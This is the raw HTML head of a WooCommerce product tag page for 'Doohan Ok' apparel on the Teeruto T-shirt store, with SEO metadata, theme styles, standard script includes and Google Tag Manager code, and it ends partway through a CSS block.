

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/doohan-ok/
body_size: 29291
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Doohan Ok - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/doohan-ok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doohan Ok - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/doohan-ok/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/doohan-ok/","url":"https://teeruto.com/product-tag/doohan-ok/","name":"Doohan Ok - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/doohan-ok/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/doohan-ok/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt-wd1gj22344.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/doohan-ok/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/doohan-ok/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt-wd1gj22344.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/doohan-ok-sticker-hoodie-mask-unisex-sweatshirt-wd1gj22344.jpg","width":1155,"height":1155,"caption":"Doohan Ok Unisex Sweatshirt"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/doohan-ok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Doohan Ok"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Doohan Ok Tag Feed" href="https://teeruto.com/product-tag/doohan-ok/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/5738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider 